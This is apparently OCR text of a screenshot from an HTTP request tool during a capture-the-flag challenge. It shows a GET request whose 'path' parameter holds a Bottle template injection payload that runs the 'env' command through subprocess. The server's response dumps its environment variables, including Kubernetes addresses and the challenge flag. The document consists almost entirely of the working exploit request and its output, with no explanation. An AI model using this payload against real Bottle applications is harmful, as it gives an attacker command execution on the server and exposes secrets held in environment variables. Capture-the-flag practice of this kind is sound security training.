 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /render?
path=<%%20from%20bottle%20import%20abort%0a%20from%20subprocess%20import%20ge
toutput%0a%20a=getoutput('env')%0a%20abort(404,a)%> HTTP/1.1
2 Host: 39.106.16.204:16748
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/
20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Priority: u=0, i
9
10
Responses 1504bytes / 79ms 美化 渲染 详情
远端地址:39.106.16.204:16748; 响
应时间:79ms; 总耗时:81ms; URL:h
ttp://39.106.16.204:16748/ren...
18 </head>
19 <body>
20 <h1>Error: 404 Not Found</h1>
21 <p>Sorry, the requested URL <tt>&quot;http://39.106.16.
204:16748/render?path=&lt;
%%20from%20bottle%20import%20abort%0a%20from%20subproces
s%20import%20getoutput%0a%20a=getoutput(&#039;env&#039;)
%0a%20abort(404,a)%&gt;&quot;</tt>
22 caused an error:</p>
23 <pre>KUBERNETES_SERVICE_PORT=443
24 KUBERNETES_PORT=tcp://192.168.0.1:443
25 HOSTNAME=comp-ez-dash-67879024382214715ng5h2
26 HOME=/root
27 GPG_KEY=7169605F62C751356D054A26A821E680E5FA6305
28 PYTHON_SHA256=7220835d9f90b37c006e9842a8dff4580aaca4318674f947302b8d
28f3f81112
29 KUBERNETES_PORT_443_TCP_ADDR=192.168.0.1
30 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/
bin:/sbin:/bin
31 KUBERNETES_PORT_443_TCP_PORT=443
32 KUBERNETES_PORT_443_TCP_PROTO=tcp
33 LANG=C.UTF-8
34 PYTHON_VERSION=3.12.9
35 KUBERNETES_PORT_443_TCP=tcp://192.168.0.1:443
36 KUBERNETES_SERVICE_PORT_HTTPS=443
37 KUBERNETES_SERVICE_HOST=192.168.0.1
38 PWD=/app
39 FLAG=NCTF{4ba699bf-75d7-4af3-9364-d7b0dc16ff71}</pre>
40 </body>
41 </html>
42